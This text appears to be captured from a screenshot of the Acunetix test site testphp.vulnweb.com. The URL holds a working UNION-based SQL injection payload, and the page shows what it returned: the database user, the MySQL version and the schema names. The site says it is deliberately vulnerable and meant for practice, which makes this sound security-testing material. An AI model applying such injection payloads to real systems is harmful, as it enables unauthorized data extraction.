 Not secure | testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%201,user(),3,4,3,4,version(),8,schema_name,10,11%20from%20information_schema.schemata
Bookmarks Settings hosttel pentest raj netcad
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart@localhost
painted by: information_schema
comment on this picture
8.0.22-0ubuntu0.20.04.2
acuart@localhost
painted by: acuart
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.